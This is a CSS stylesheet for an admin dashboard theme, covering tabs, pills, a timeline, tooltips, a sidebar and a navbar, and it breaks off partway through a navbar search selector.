.jsgrid .table-borderless.jsgrid-table td,
.table.table-borderless th,
.jsgrid .table-borderless.jsgrid-table th {
  border: none;
}

.table.table-bordered, .jsgrid .table-bordered.jsgrid-table {
  border-top: 1px solid #575757;
}

.nav-tabs .nav-link {
  background: #292f42;
  color: #fff;
  border-radius: 0;
  border: 1px solid #575757;
  padding: .75rem 1.5rem;
}

@media (max-width: 767px) {
  .nav-tabs .nav-link {
    padding: .75rem .5rem;
  }
}

.nav-tabs .nav-item:first-child .nav-link {
  border-radius: 4px 0 0 0;
}

.nav-tabs .nav-item:last-child .nav-link {
  border-radius: 0 4px 0 0;
}

.nav-tabs.nav-tabs-vertical, .nav-tabs.nav-tabs-vertical-custom {
  border-bottom: 0;
}

.nav-tabs.nav-tabs-vertical .nav-link.active, .nav-tabs.nav-tabs-vertical-custom .nav-link.active {
  border-bottom-color: #575757;
}

.nav-tabs.nav-tabs-vertical .nav-item:first-child .nav-link, .nav-tabs.nav-tabs-vertical-custom .nav-item:first-child .nav-link {
  border-radius: 4px 4px 0 0;
}

.nav-tabs.nav-tabs-vertical .nav-item:last-child .nav-link, .nav-tabs.nav-tabs-vertical-custom .nav-item:last-child .nav-link {
  border-radius: 0 0 4px 4px;
}

.nav-tabs.nav-tabs-vertical-custom {
  background: #0d6efd;
  border-radius: 4px;
}

.nav-tabs.nav-tabs-vertical-custom .nav-link {
  background: transparent;
  border-color: rgba(255, 255, 255, 0.2);
  color: #012e70;
  font-weight: 600;
  padding: 1.75rem;
}

.nav-tabs.nav-tabs-vertical-custom .nav-link.active {
  color: #000;
  border-color: rgba(255, 255, 255, 0.2);
}

.nav-pills {
  border-bottom: 1px solid #575757;
  padding-bottom: 1rem;
}

.nav-pills .nav-link {
  border: 1px solid #575757;
  padding: .5rem 1.75rem;
}

@media (max-width: 767px) {
  .nav-pills .nav-link {
    padding: .5rem .5rem;
  }
}

.nav-pills .nav-item {
  margin-right: 1rem;
}

@media (max-width: 767px) {
  .nav-pills .nav-item {
    margin-right: .5rem;
  }
}

.nav-pills.nav-pills-vertical {
  border-bottom: 0;
}

.nav-pills.nav-pills-vertical .nav-item {
  margin-right: 0;
  margin-bottom: 1rem;
}

.nav-pills.nav-pills-custom {
  border-bottom: 0;
}

.nav-pills.nav-pills-custom .nav-link {
  border-radius: 20px;
  padding: .5rem 2.5rem;
  background: #fcfcfd;
  color: #000;
}

.nav-pills.nav-pills-custom .nav-link.active {
  background: #dc3545;
  color: #000;
}

/* Pills color variations */
.nav-pills-primary .nav-link {
  color: #4B49AC;
}

.nav-pills-primary .nav-link.active {
  background: primary;
}

.nav-pills-secondary .nav-link {
  color: #a3a4a5;
}

.nav-pills-secondary .nav-link.active {
  background: secondary;
}

.nav-pills-success .nav-link {
  color: #57B657;
}

.nav-pills-success .nav-link.active {
  background: success;
}

.nav-pills-info .nav-link {
  color: #248AFD;
}

.nav-pills-info .nav-link.active {
  background: info;
}

.nav-pills-warning .nav-link {
  color: #FFC100;
}

.nav-pills-warning .nav-link.active {
  background: warning;
}

.nav-pills-danger .nav-link {
  color: #FF4747;
}

.nav-pills-danger .nav-link.active {
  background: danger;
}

.nav-pills-light .nav-link {
  color: #f8f9fa;
}

.nav-pills-light .nav-link.active {
  background: light;
}

.nav-pills-dark .nav-link {
  color: #282f3a;
}

.nav-pills-dark .nav-link.active {
  background: dark;
}

.tab-content {
  border: 1px solid #575757;
  border-top: 0;
  padding: 2rem 1rem;
  text-align: justify;
}

.tab-content.tab-content-vertical {
  border-top: 1px solid #575757;
}

.tab-content.tab-content-vertical-custom {
  border: 0;
  padding-top: 0;
}

.tab-content.tab-content-custom-pill {
  border: 0;
  padding-left: 0;
}

/* Timeline */
.timeline {
  list-style: none;
  padding: 0;
  position: relative;
}

.timeline:before {
  top: 0;
  bottom: 0;
  position: absolute;
  content: " ";
  width: 3px;
  background-color: #575757;
  left: 50%;
  margin-left: -1.5px;
}

.timeline .timeline-wrapper {
  display: block;
  margin-bottom: 20px;
  position: relative;
  width: 100%;
  padding-right: 90px;
}

.timeline .timeline-wrapper:before {
  content: " ";
  display: table;
}

.timeline .timeline-wrapper:after {
  content: " ";
  display: table;
  clear: both;
}

.timeline .timeline-wrapper .timeline-panel {
  border-radius: 2px;
  padding: 20px;
  position: relative;
  background: transparent;
  border-radius: 6px;
  box-shadow: 1px -1px 24px 0 rgba(255, 255, 255, 0.09);
  width: 35%;
  margin-left: 15%;
}

.timeline .timeline-wrapper .timeline-panel:before {
  position: absolute;
  top: 0;
  width: 100%;
  height: 2px;
  content: "";
  left: 0;
  right: 0;
}

.timeline .timeline-wrapper .timeline-panel:after {
  position: absolute;
  top: 10px;
  right: -14px;
  display: inline-block;
  border-top: 14px solid transparent;
  border-left: 14px solid #1f1e23;
  border-right: 0 solid #1f1e23;
  border-bottom: 14px solid transparent;
  content: " ";
}

.timeline .timeline-wrapper .timeline-panel .timeline-title {
  margin-top: 0;
  color: #212529;
  text-transform: uppercase;
}

.timeline .timeline-wrapper .timeline-panel .timeline-body p + p {
  margin-top: 5px;
}

.timeline .timeline-wrapper .timeline-panel .timeline-body ul {
  margin-bottom: 0;
}

.timeline .timeline-wrapper .timeline-panel .timeline-footer span {
  font-size: .6875rem;
}

.timeline .timeline-wrapper .timeline-panel .timeline-footer i {
  font-size: 1.5rem;
}

.timeline .timeline-wrapper .timeline-badge {
  width: 14px;
  height: 14px;
  position: absolute;
  top: 16px;
  left: calc(50% - 7px);
  z-index: 10;
  border-top-right-radius: 50%;
  border-top-left-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border: 2px solid #575757;
}

.timeline .timeline-wrapper .timeline-badge i {
  color: #000;
}

.timeline .timeline-wrapper.timeline-inverted {
  padding-right: 0;
  padding-left: 90px;
}

.timeline .timeline-wrapper.timeline-inverted .timeline-panel {
  margin-left: auto;
  margin-right: 15%;
}

.timeline .timeline-wrapper.timeline-inverted .timeline-panel:after {
  border-left-width: 0;
  border-right-width: 14px;
  left: -14px;
  right: auto;
}

@media (max-width: 767px) {
  .timeline .timeline-wrapper {
    padding-right: 150px;
  }
  .timeline .timeline-wrapper.timeline-inverted {
    padding-left: 150px;
  }
  .timeline .timeline-wrapper .timeline-panel {
    width: 60%;
    margin-left: 0;
    margin-right: 0;
  }
}

@media (max-width: 576px) {
  .timeline .timeline-wrapper .timeline-panel {
    width: 68%;
  }
}

.timeline-wrapper-primary .timeline-panel:before {
  background: primary;
}

.timeline-wrapper-primary .timeline-badge {
  background: primary;
}

.timeline-wrapper-secondary .timeline-panel:before {
  background: secondary;
}

.timeline-wrapper-secondary .timeline-badge {
  background: secondary;
}

.timeline-wrapper-success .timeline-panel:before {
  background: success;
}

.timeline-wrapper-success .timeline-badge {
  background: success;
}

.timeline-wrapper-info .timeline-panel:before {
  background: info;
}

.timeline-wrapper-info .timeline-badge {
  background: info;
}

.timeline-wrapper-warning .timeline-panel:before {
  background: warning;
}

.timeline-wrapper-warning .timeline-badge {
  background: warning;
}

.timeline-wrapper-danger .timeline-panel:before {
  background: danger;
}

.timeline-wrapper-danger .timeline-badge {
  background: danger;
}

.timeline-wrapper-light .timeline-panel:before {
  background: light;
}

.timeline-wrapper-light .timeline-badge {
  background: light;
}

.timeline-wrapper-dark .timeline-panel:before {
  background: dark;
}

.timeline-wrapper-dark .timeline-badge {
  background: dark;
}

/* Tabs */
.add-items {
  margin-bottom: 1.5rem;
  overflow: hidden;
}

.add-items input[type="text"] {
  width: 100%;
  background: transparent;
  border: 0;
  padding-left: 0;
}

.add-items input[type="text"]::-webkit-input-placeholder {
  font-size: 1rem;
  color: #9b9b9b;
}

.add-items input[type="text"]:-moz-placeholder {
  font-size: 1rem;
  color: #9b9b9b;
}

.add-items input[type="text"]::-moz-placeholder {
  font-size: 1rem;
  color: #9b9b9b;
}

.add-items input[type="text"]:-ms-input-placeholder {
  font-size: 1rem;
  color: #9b9b9b;
}

.add-items .btn, .add-items .fc button, .fc .add-items button, .add-items .ajax-upload-dragdrop .ajax-file-upload, .ajax-upload-dragdrop .add-items .ajax-file-upload, .add-items .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .add-items .swal2-styled, .add-items .wizard > .actions a, .wizard > .actions .add-items a {
  margin-left: .5rem;
}

.add-items .btn i, .add-items .fc button i, .fc .add-items button i, .add-items .ajax-upload-dragdrop .ajax-file-upload i, .ajax-upload-dragdrop .add-items .ajax-file-upload i, .add-items .swal2-modal .swal2-buttonswrapper .swal2-styled i, .swal2-modal .swal2-buttonswrapper .add-items .swal2-styled i, .add-items .wizard > .actions a i, .wizard > .actions .add-items a i {
  font-size: 1.25rem;
}

.rtl .add-items .btn, .rtl .add-items .fc button, .fc .rtl .add-items button, .rtl .add-items .ajax-upload-dragdrop .ajax-file-upload, .ajax-upload-dragdrop .rtl .add-items .ajax-file-upload, .rtl .add-items .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .rtl .add-items .swal2-styled, .rtl .add-items .wizard > .actions a, .wizard > .actions .rtl .add-items a {
  margin-left: auto;
  margin-right: .5rem;
}

.list-wrapper {
  height: 100%;
  max-height: 390px;
  overflow: scroll;
}

.list-wrapper ul {
  padding: 0;
  text-align: left;
  list-style: none;
  margin-bottom: 0;
}

.list-wrapper ul li {
  font-size: .9375rem;
  padding: 1.063rem 1.4rem;
  border: none;
  margin-bottom: 0.812rem;
  border-radius: 7px;
  background: transparent;
}

.list-wrapper ul li .form-check {
  max-width: 90%;
  margin-top: .25rem;
  margin-bottom: .25rem;
}

.list-wrapper input[type="checkbox"] {
  margin-right: 15px;
}

.list-wrapper .remove {
  cursor: pointer;
  font-size: .7rem;
  font-weight: 600;
  width: 1.25rem;
  height: 1.25rem;
  line-height: 1.25rem;
  text-align: center;
}

.list-wrapper .completed .form-check {
  text-decoration: line-through;
  text-decoration-color: #0dcaf0;
}

/* Tooltips */
.tooltip-static-demo .tooltip {
  position: relative;
  display: inline-block;
  opacity: 1;
  margin: 0 10px 10px 0;
  z-index: 10;
}

.tooltip-static-demo .bs-tooltip-bottom-demo .arrow,
.tooltip-static-demo .bs-tooltip-top-demo .arrow {
  left: 50%;
}

.tooltip-static-demo .bs-tooltip-right-demo .arrow:before,
.tooltip-static-demo .bs-tooltip-left-demo .arrow:before {
  top: calc((100%-0.8rem)/2);
}

.tooltip {
  font-size: 0.75rem;
  min-width: 5.625rem;
  z-index: 1029;
}

.tooltip .tooltip-inner {
  font-weight: 400;
}

.tooltip-primary .tooltip-inner {
  background: #4B49AC;
  color: #000;
}

.tooltip-primary.bs-tooltip-top .arrow::before, .tooltip-primary.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #4B49AC;
}

.tooltip-primary.bs-tooltip-right .arrow::before {
  border-right-color: #4B49AC;
}

.tooltip-primary.bs-tooltip-bottom .arrow::before, .tooltip-primary.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #4B49AC;
}

.tooltip-primary.bs-tooltip-left .arrow::before {
  border-left-color: #4B49AC;
}

.tooltip-secondary .tooltip-inner {
  background: #a3a4a5;
  color: #000;
}

.tooltip-secondary.bs-tooltip-top .arrow::before, .tooltip-secondary.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #a3a4a5;
}

.tooltip-secondary.bs-tooltip-right .arrow::before {
  border-right-color: #a3a4a5;
}

.tooltip-secondary.bs-tooltip-bottom .arrow::before, .tooltip-secondary.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #a3a4a5;
}

.tooltip-secondary.bs-tooltip-left .arrow::before {
  border-left-color: #a3a4a5;
}

.tooltip-success .tooltip-inner {
  background: #57B657;
  color: #000;
}

.tooltip-success.bs-tooltip-top .arrow::before, .tooltip-success.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #57B657;
}

.tooltip-success.bs-tooltip-right .arrow::before {
  border-right-color: #57B657;
}

.tooltip-success.bs-tooltip-bottom .arrow::before, .tooltip-success.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #57B657;
}

.tooltip-success.bs-tooltip-left .arrow::before {
  border-left-color: #57B657;
}

.tooltip-info .tooltip-inner {
  background: #248AFD;
  color: #000;
}

.tooltip-info.bs-tooltip-top .arrow::before, .tooltip-info.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #248AFD;
}

.tooltip-info.bs-tooltip-right .arrow::before {
  border-right-color: #248AFD;
}

.tooltip-info.bs-tooltip-bottom .arrow::before, .tooltip-info.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #248AFD;
}

.tooltip-info.bs-tooltip-left .arrow::before {
  border-left-color: #248AFD;
}

.tooltip-warning .tooltip-inner {
  background: #FFC100;
  color: #000;
}

.tooltip-warning.bs-tooltip-top .arrow::before, .tooltip-warning.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #FFC100;
}

.tooltip-warning.bs-tooltip-right .arrow::before {
  border-right-color: #FFC100;
}

.tooltip-warning.bs-tooltip-bottom .arrow::before, .tooltip-warning.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #FFC100;
}

.tooltip-warning.bs-tooltip-left .arrow::before {
  border-left-color: #FFC100;
}

.tooltip-danger .tooltip-inner {
  background: #FF4747;
  color: #000;
}

.tooltip-danger.bs-tooltip-top .arrow::before, .tooltip-danger.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #FF4747;
}

.tooltip-danger.bs-tooltip-right .arrow::before {
  border-right-color: #FF4747;
}

.tooltip-danger.bs-tooltip-bottom .arrow::before, .tooltip-danger.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #FF4747;
}

.tooltip-danger.bs-tooltip-left .arrow::before {
  border-left-color: #FF4747;
}

.tooltip-light .tooltip-inner {
  background: #f8f9fa;
  color: #000;
}

.tooltip-light.bs-tooltip-top .arrow::before, .tooltip-light.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #f8f9fa;
}

.tooltip-light.bs-tooltip-right .arrow::before {
  border-right-color: #f8f9fa;
}

.tooltip-light.bs-tooltip-bottom .arrow::before, .tooltip-light.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #f8f9fa;
}

.tooltip-light.bs-tooltip-left .arrow::before {
  border-left-color: #f8f9fa;
}

.tooltip-dark .tooltip-inner {
  background: #282f3a;
  color: #000;
}

.tooltip-dark.bs-tooltip-top .arrow::before, .tooltip-dark.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #282f3a;
}

.tooltip-dark.bs-tooltip-right .arrow::before {
  border-right-color: #282f3a;
}

.tooltip-dark.bs-tooltip-bottom .arrow::before, .tooltip-dark.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #282f3a;
}

.tooltip-dark.bs-tooltip-left .arrow::before {
  border-left-color: #282f3a;
}

.profile-navbar .nav-item .nav-link {
  color: #fff;
}

.profile-navbar .nav-item .nav-link.active {
  color: #0d6efd;
}

.profile-navbar .nav-item .nav-link i {
  font-size: 1.25rem;
}

.profile-feed-item {
  padding: 1.5rem 0;
  border-bottom: 1px solid #575757;
}

/* Pricing table */
.pricing-table .pricing-card .pricing-card-body {
  padding: 50px 56px 43px 56px;
}

.pricing-table .pricing-card .pricing-card-body .plan-features {
  width: 100%;
  margin-bottom: 32px;
}

.pricing-table .pricing-card .pricing-card-body .plan-features li {
  text-align: left;
  padding: 4px 0px;
  font-weight: 400;
  font-size: 0.875rem;
}


/*-------------------------------------------------------------------*/
/* === Landing screens === */
/* Auth */


.page-body-wrapper {
  min-height: calc(100vh - 60px);
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  flex-direction: row;
  padding-left: 0;
  padding-right: 0;

}

.page-body-wrapper.full-page-wrapper {
  width: 100%;
  min-height: 100vh;
  padding-top: 0;
}

.main-panel {
  transition: width 0.25s ease, margin 0.25s ease;
  width: calc(100% - 237px);
  min-height: calc(100vh - 60px);
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
}

@media (max-width: 991px) {
  .main-panel {
    margin-left: 0;
    width: 100%;
  }
}

.content-wrapper {
  background: #fff;
  padding: 2.68rem 2.5rem;
  width: 100%;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}

@media (max-width: 767px) {
  .content-wrapper {
    padding: 1.5rem 1.5rem;
  }
}

/* Sidebar */
.sidebar {
  min-height: calc(100vh - 60px);
  background: #ffbf00;
  font-family: "Nunito", sans-serif;
  font-weight: 400;
  padding: 0;
  width: 237px;
  z-index: 11;
  transition: width 0.25s ease, background 0.25s ease;
  -webkit-transition: width 0.25s ease, background 0.25s ease;
  -moz-transition: width 0.25s ease, background 0.25s ease;
  -ms-transition: width 0.25s ease, background 0.25s ease;
}

.sidebar .nav {
  overflow: hidden;
  flex-wrap: nowrap;
  flex-direction: column;
  margin-bottom: 60px;
}

.sidebar .nav .nav-item {
  -webkit-transition-duration: 0.25s;
  -moz-transition-duration: 0.25s;
  -o-transition-duration: 0.25s;
  transition-duration: 0.25s;
  transition-property: background;
  -webkit-transition-property: background;
}

.sidebar .nav .nav-item .collapse {
  z-index: 999;
}

.sidebar .nav .nav-item .nav-link {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  white-space: nowrap;
  padding: 13px 1.937rem 13px 1rem;
  color: #000;
  -webkit-transition-duration: 0.45s;
  -moz-transition-duration: 0.45s;
  -o-transition-duration: 0.45s;
  transition-duration: 0.45s;
  transition-property: color;
  -webkit-transition-property: color;
}

.sidebar .nav .nav-item a {
    width: 100%;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    white-space: nowrap;
    padding: 13px 1.937rem 13px 1rem;
    color: #000;
    -webkit-transition-duration: 0.45s;
    -moz-transition-duration: 0.45s;
    -o-transition-duration: 0.45s;
    transition-duration: 0.45s;
    transition-property: color;
    -webkit-transition-property: color;

    color: inherit;
    display: inline-block;
    font-size: 0.875rem;
    line-height: 1;
    vertical-align: middle;
    font-weight: 600;
}

.sidebar .nav .nav-item .nav-link i {
  color: inherit;
}

.sidebar .nav .nav-item .nav-link i.menu-icon {
  font-size: 1rem;
  line-height: 1;
  margin-right: 1rem;
  color: inherit;
}

.rtl .sidebar .nav .nav-item .nav-link i.menu-icon {
  margin-left: 2rem;
  margin-right: 0;
}

.sidebar .nav .nav-item .nav-link i.menu-icon:before {
  vertical-align: middle;
}

.sidebar .nav .nav-item .nav-link i.menu-arrow {
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: auto;
  margin-right: 0;
  color: #000;
}

.rtl .sidebar .nav .nav-item .nav-link i.menu-arrow {
  margin-left: 0;
  margin-right: auto;
}

.sidebar .nav .nav-item .nav-link i.menu-arrow:before {
  content: "\e649";
  font-family: "themify";
  font-style: normal;
  display: block;
  font-size: .687rem;
  line-height: 10px;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -ms-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}

.sidebar .nav .nav-item .nav-link .menu-title {
  color: inherit;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  vertical-align: middle;
  font-weight: 600;
}

.sidebar .nav .nav-item .nav-link .badge {
  margin-left: auto;
}

.rtl .sidebar .nav .nav-item .nav-link .badge {
  margin-left: 0;
  margin-right: auto;
}

.sidebar .nav .nav-item .nav-link[aria-expanded="true"] i.menu-arrow:before {
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.sidebar .nav .nav-item.active > .nav-link {
  background: #4B49AC;
  position: relative;
}

.sidebar .nav .nav-item.active > .nav-link i,
.sidebar .nav .nav-item.active > .nav-link .menu-title,
.sidebar .nav .nav-item.active > .nav-link .menu-arrow {
  color: #fff;
}

.sidebar .nav:not(.sub-menu) {
  margin-top: 1.45rem;
  margin-left: .375rem;
  margin-right: .375rem;
}

.sidebar .nav:not(.sub-menu) > .nav-item {
  margin-top: .2rem;
}

.sidebar .nav:not(.sub-menu) > .nav-item.active {
  /*background: #4B49AC;*/
  border-radius: 0.437rem;
}

.sidebar .nav:not(.sub-menu) > .nav-item.active .nav-link {
  border-radius: 0.437rem 0.437rem 0 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item > .nav-link {
  margin: 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item > .nav-link[aria-expanded="true"] {
  background: #4B49AC;
  border-radius: 0.437rem 0.437rem 0 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item:hover > .nav-link {
  background: #4B49AC;
  color: #d0cfcf;
}



.sidebar .nav:not(.sub-menu) > .nav-item:hover > .nav-link:not([aria-expanded="true"]) {
  border-radius: .437rem;
}


/*------------------*/
.sidebar .nav:not(.sub-menu) > .nav-item.active a {
  border-radius: 0.437rem 0.437rem 0 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item > a {
  margin: 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item > a[aria-expanded="true"] {
  background: #4B49AC;
  border-radius: 0.437rem 0.437rem 0 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item:hover > a{
  /*background: #4B49AC;
  color: #d0cfcf;*/
}



.sidebar .nav:not(.sub-menu) > .nav-item:hover > a:not([aria-expanded="true"]) {
  border-radius: .437rem;
}

/*-------------------*/

.sidebar .nav.sub-menu {
  margin-bottom: 0;
  margin-top: 0;
  list-style: none;
  padding: 0.25rem 0 0.6rem 3.07rem;
  background: #4B49AC;
}

.sidebar .nav.sub-menu .nav-item {
  padding: 0;
}

.sidebar .nav.sub-menu .nav-item::before {
  content: '';
  width: 5px;
  height: 5px;
  position: absolute;
  margin-top: 16px;
  border-radius: 50%;
  background: #b2b2b2;
}

.sidebar .nav.sub-menu .nav-item .nav-link {
  color: #000;
  padding: 0.7rem 1rem;
  position: relative;
  font-size: 0.875rem;
  line-height: 1;
  height: auto;
  border-top: 0;
}

.sidebar .nav.sub-menu .nav-item .nav-link:hover {
  color: #bebdc2;
}

.sidebar .nav.sub-menu .nav-item .nav-link.active {
  color: #000;
  background: transparent;
}



/*-----------------*/
.sidebar .nav.sub-menu .nav-item a {
  color: #000;
  padding: 0.7rem 1rem;
  position: relative;
  font-size: 0.875rem;
  line-height: 1;
  height: auto;
  border-top: 0;
}

.sidebar .nav.sub-menu .nav-item a:hover {
  color: #bebdc2;
}

.sidebar .nav.sub-menu .nav-item a.active {
  color: #000;
  background: transparent;
}

/*-------------------*/
.sidebar .nav.sub-menu .nav-item:hover {
  background: transparent;
}

/* style for off-canvas menu*/
@media screen and (max-width: 991px) {
  .sidebar-offcanvas {
    position: fixed;
    /*max-height: calc(100vh - 60px);*/
    top: 0px;
    bottom: 0;
	z-index:+99999;
    overflow: auto;
    right: -237px;
    -webkit-transition: all 0.25s ease-out;
    -o-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
  }
  .sidebar-offcanvas.active {
    right: 0;
  }
}

/* Navbar */
.navbar {
  font-weight: 400;
  transition: background 0.25s ease;
  -webkit-transition: background 0.25s ease;
  -moz-transition: background 0.25s ease;
  -ms-transition: background 0.25s ease;
  border-bottom: none;
  /* Navbar color variations */
}

.navbar .navbar-brand-wrapper {
  background: #ffbf00;
  transition: width 0.25s ease, background 0.25s ease;
  -webkit-transition: width 0.25s ease, background 0.25s ease;
  -moz-transition: width 0.25s ease, background 0.25s ease;
  -ms-transition: width 0.25s ease, background 0.25s ease;
  width: 237px;
  height: 60px;
  padding-left: 1rem;
  z-index: +99999999;
}

.navbar .navbar-brand-wrapper .navbar-brand {
  color: #27367f;
  font-size: 1.5rem;
  margin-right: 0;
  padding: .25rem 0;
}

.navbar .navbar-brand-wrapper .navbar-brand.brand-logo-mini {
  display: none;
}

.navbar .navbar-brand-wrapper .navbar-brand:active, .navbar .navbar-brand-wrapper .navbar-brand:focus, .navbar .navbar-brand-wrapper .navbar-brand:hover {
  color: #1b2658;
}

.navbar .navbar-brand-wrapper .navbar-brand img {
  max-width: 100%;

  margin: auto;
  vertical-align: middle;
}

.navbar .navbar-brand-wrapper .brand-logo-mini {
  padding-left: 0;
  text-align: center;
}

.navbar .navbar-brand-wrapper .brand-logo-mini img {
  /*height: 40px;*/
  margin: auto;
}

.navbar .navbar-menu-wrapper {
  background: #ffbf00;
  transition: width 0.25s ease;
  -webkit-transition: width 0.25s ease;
  -moz-transition: width 0.25s ease;
  -ms-transition: width 0.25s ease;
  color: #000;
  padding-left: 2.55rem;
  padding-right: 2.55rem;
  width: calc(100% - 237px);
  height: 60px;
  z-index: +999999999;
}

@media (max-width: 991px) {
  .navbar .navbar-menu-wrapper {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
	
  }
}

.navbar .navbar-menu-wrapper .navbar-toggler {
  border-radius: 0;
  border: 0;
  color: inherit;
  font-size: 1.25rem;
  padding: 0;
}

.navbar .navbar-menu-wrapper .navbar-toggler:focus {
  box-shadow: none;
}

.navbar .navbar-menu-wrapper .navbar-toggler:not(.navbar-toggler-right) {
  transform: rotate(0deg);
  -webkit-transition: transform 0.3s linear;
  -moz-transition: transform 0.3s linear;
  -ms-transition: transform 0.3s linear;
  -o-transition: transform 0.3s linear;
  transition: transform 0.3s linear;
}

@media (max-width: 991px) {
  .navbar .navbar-menu-wrapper .navbar-toggler:not(.navbar-toggler-right) {
    display: none;
  }
}

.sidebar-icon-only .navbar .navbar-menu-wrapper .navbar-toggler:not(.navbar-toggler-right) {
  transform: rotate(180deg);
}

@media (max-width: 991px) {
  .navbar .navbar-menu-wrapper .navbar-toggler.navbar-toggler-right {
    padding-left: 15px;
    padding-right: 11px;
  }
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item {
  margin-left: 1rem;
  margin-right: 1rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item:last-child {
  margin-right: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item .nav-link {
  color: inherit;
  font-size: 1rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item a {
  color: inherit;
  font-size: 1rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search {
  margin-left: 2rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap {
  border-radius: 4px;
  padding: .75rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=text], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=text],
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single, .navbar 